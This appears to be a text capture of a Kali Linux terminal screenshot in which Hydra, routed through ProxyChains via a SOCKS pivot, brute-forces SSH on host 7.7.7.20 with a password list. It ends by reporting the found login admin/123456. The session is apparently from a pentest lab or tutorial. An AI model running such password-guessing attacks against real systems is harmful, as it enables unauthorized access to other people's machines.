 root@kali:~# proxychains hydra 7.7.7.20 ssh -s 22 -L /tmp/user.txt -P top100.txt -t 4
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent
overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 20 login tries (l:2/p:10), ~0 tries
per task
[DATA] attacking service ssh on port 22
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
|S-chain|-<>-172.16.0.20:1080-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<>
<>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-
<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
<><>-OK
<><>-OK
<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
[22][ssh] host: 7.7.7.20   login: admin   password: 123456
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<>
<>-7.7.7.20:22-<><>-OK
<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished
root@kali:~#